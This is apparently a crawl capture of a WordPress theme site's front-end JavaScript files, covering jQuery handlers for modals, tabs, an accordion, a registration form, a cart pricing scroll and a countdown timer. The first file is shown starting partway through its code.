                    preloader       : false,
                    fixedContentPos : false,
                    mainClass       : 'mfp-with-zoom mfp-img-mobile',
                } );
            }
        }

        popupYoutube();
    } )

    //offerbook modal js
    var offerbookmodal = document.getElementById( "offerbookmodal" );
    if ( offerbookmodal ) {
        setTimeout( function () {
            $( document ).ready( function () {
                var key1     = 'hadoffer',
                    hadoffer = localStorage.getItem( key1 );
                if ( !hadoffer ) {
                    $( '#offerbookmodal' ).modal( 'show' );
                }
                $( '#offerbookmodal' ).on( 'shown.bs.modal', function () {
                    localStorage.setItem( key1, true );
                } )
            } );
        }, 1000 );
    }


    // FAQ
//tab js
    $( document ).ready( function () {
        $( ".dla_tab_container" ).each( function () {
            var $myTabs = $( this );
            $myTabs.find( ".dla_tab_content_wrapper , .dla_tab_content_wrapper" ).hide().first().show();
            $myTabs.find( "ul.dla_tab_menu li:first" ).addClass( "dla_active" ).show();

            $myTabs.find( "ul.dla_tab_menu li" ).click( function () {
                var $this = $( this );

                $this.addClass( "dla_active" ).siblings().removeClass( "dla_active" );
                $myTabs.find( ".dla_tab_content_wrapper, .dla_tab_content_wrapper" ).hide();

                var activeTab = $this.find( "a" ).attr( "href" );
                $( activeTab ).fadeIn();

                return false;
            } );
        } );
    } );

    // (Optional) Active an item if it has the class "is-active"  
    $( ".dla_accordion > .dla_accordion_item.is-active" ).children( ".dla_accordion_panel" ).slideDown();

    $( ".dla_accordion > .dla_accordion_item" ).on( 'click', function () {
        // Cancel the siblings
        $( this ).siblings( ".dla_accordion_item" ).removeClass( "is-active" ).children( ".dla_accordion_panel" ).slideUp();
        // Toggle the item
        $( this ).toggleClass( "is-active" ).children( ".dla_accordion_panel" ).slideToggle( "ease-out" );
    } );

// FAQ End

} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/js/wp-custom.js?ver=1.0.0
body_size: 523
content:
( function ( $ ) {
    "use strict";
    $( document ).ready( function () {

        $( '.edd-free-downloads-direct-download-link.button.blue.edd-submit' ).addClass( 'theme_btn' );

        $( '.try-lite span.edd-add-to-cart-label' ).text( 'Free Download' );

        $( '.registerform' ).on( "submit", function ( e ) {
            e.preventDefault();
            $( '.has-error' ).removeClass( 'has-error' );
            var form      = $( this ),
                btn       = form.find( '[name=submit]' ),
                req       = form.find( '.required' ).val(),
                username  = $( '#username' ).val(),
                password  = $( '#password' ).val(),
                email     = $( '#email' ).val(),
                security  = $( '#regsecurity' ).val(),
                recaptcha = $( '#g-recaptcha-response' ).val(),
                ajaxurl   = form.data( 'url' );

            if ( btn.length && btn.hasClass( 'btn-is-loading' ) ) {
                return 0;
            }

            $.ajax( {
                type       : 'POST',
                dataType   : 'json',
                url        : ajaxurl,
                data       : {
                    'action'    : 'exptheme_custom_registration_form',
                    'username'  : username,
                    'password'  : password,
                    'email'     : email,
                    'security'  : security,
                    'recaptcha' : recaptcha
                },
                beforeSend : () => btn.addClass( 'btn-is-loading' ),
                success    : function ( response ) {
                    btn.removeClass( 'btn-is-loading' );
                    if ( response.status === 'error' ) {
                        $( '#reg-form-validation-messages' ).html( '' ).append( `<div class="error">${ response.message }</div>` );
                    } else if ( response.status === 'success' ) {
                        $( ".registerform" )[ 0 ].reset();
                        $( '.error' ).hide();
                        grecaptcha.reset();
                        $( '#reg-form-validation-messages' ).html( '' ).append( `<div class="success">${ response.message }</div>` );
                        window.setTimeout( function () {
                            $( '#reg-form-validation-messages' ).hide();
                            $( '#signup-modal' ).modal( 'hide' );
                        }, 5000 );
                    }
                }
            } );
            return false;
        } );

        /*-------------------------------------------------------------------------------
         price tab js
         -------------------------------------------------------------------------------*/
        function tab_hover () {
            var tab = $( ".price_tab" );
            if ( $( tab ).length > 0 ) {
                tab.append( '<li class="hover_bg"></li>' );
                if ( $( '.price_tab li a' ).hasClass( 'active_hover' ) ) {
                    var pLeft  = $( '.price_tab li a.active_hover' ).position().left,
                        pWidth = $( '.price_tab li a.active_hover' ).css( 'width' );
                    $( '.hover_bg' ).css( {
                        left  : pLeft,
                        width : pWidth
                    } )
                }
                $( '.price_tab li a' ).on( 'click', function () {
                    $( '.price_tab li a' ).removeClass( 'active_hover' );
                    $( this ).addClass( 'active_hover' );
                    var pLeft  = $( '.price_tab li a.active_hover' ).position().left,
                        pWidth = $( '.price_tab li a.active_hover' ).css( 'width' );
                    $( '.hover_bg' ).css( {
                        left  : pLeft,
                        width : pWidth
                    } )
                } )
            }

        }

        tab_hover();
    } )
} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/plugins/expt-envato-connect/assets/js/frontend.js?ver=1.1.2
body_size: -127
content:
( function ( $ ) {
    "use strict";

    $( document ).on( 'click', '.edd-cart-added-alert', function ( evt ) {
        const $btnCheckout = $( this ).closest( '.edd_purchase_submit_wrapper' ).find( '.edd_go_to_checkout' );
        if ( $btnCheckout.length && $btnCheckout.attr( 'href' ) ) {
            window.location.href = $btnCheckout.attr( 'href' );
        }
    } ).on( 'click', 'a[href="#pricing"]', function ( event ) {
        const $pricing = $( '#pricing' );
        if ( $pricing.length ) {
            event.preventDefault();
            $( 'html,body' ).stop().animate( { scrollTop : $pricing.offset().top }, 1200 );
        }
    } );

} )( jQuery );

--- FILE ---
content_type: application/x-javascript
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/vendors/countdown/countdown.js?ver=1.0.0
body_size: 131
content:
(function ( $ ) {
	function pad(n) {
	    return (n < 10) ? ("0" + n) : n;
	}

	$.fn.showclock = function() {
	    
	    var currentDate=new Date();
	    var fieldDate=$(this).data('date').split('-');
	    var futureDate=new Date(fieldDate[0],fieldDate[1]-1,fieldDate[2]);
	    var seconds=futureDate.getTime() / 1000 - currentDate.getTime() / 1000;

	    if(seconds<=0 || isNaN(seconds)){
	    	this.hide();
	    	return this;
	    }

	    var days=Math.floor(seconds/86400);
	    seconds=seconds%86400;
	    
	    var hours=Math.floor(seconds/3600);
	    seconds=seconds%3600;

	    var minutes=Math.floor(seconds/60);
	    seconds=Math.floor(seconds%60);
	    
	    var html="";

	    if(days!=0){
		    html+="<div class='countdown-container days'>"
		    	html+="<span class='countdown-value days-bottom'>"+pad(days)+"</span>";
                html+="<span class='countdown-heading days-top'>Days</span>";
		    html+="</div>";
		}

	    html+="<div class='countdown-container hours'>"
	    	html+="<span class='countdown-value hours-bottom'>"+pad(hours)+"</span>";
            html+="<span class='countdown-heading hours-top'>Hours</span>";
	    html+="</div>";

	    html+="<div class='countdown-container minutes'>"
	    	html+="<span class='countdown-value minutes-bottom'>"+pad(minutes)+"</span>";
            html+="<span class='countdown-heading minutes-top'>Mins</span>";
	    html+="</div>";

	    html+="<div class='countdown-container seconds'>"
	    	html+="<span class='countdown-value seconds-bottom'>"+pad(seconds)+"</span>";
            html+="<span class='countdown-heading seconds-top'>Secs</span>";
	    html+="</div>";

	    this.html(html);
	};

	$.fn.countdown = function() {
		var el=$(this);
		el.showclock();
		setInterval(function(){
			el.showclock();	
		},1000);
		
	}

}(jQuery));

jQuery(document).ready(function(){
	if(jQuery(".countdown").length>0)
		jQuery(".countdown").countdown();
})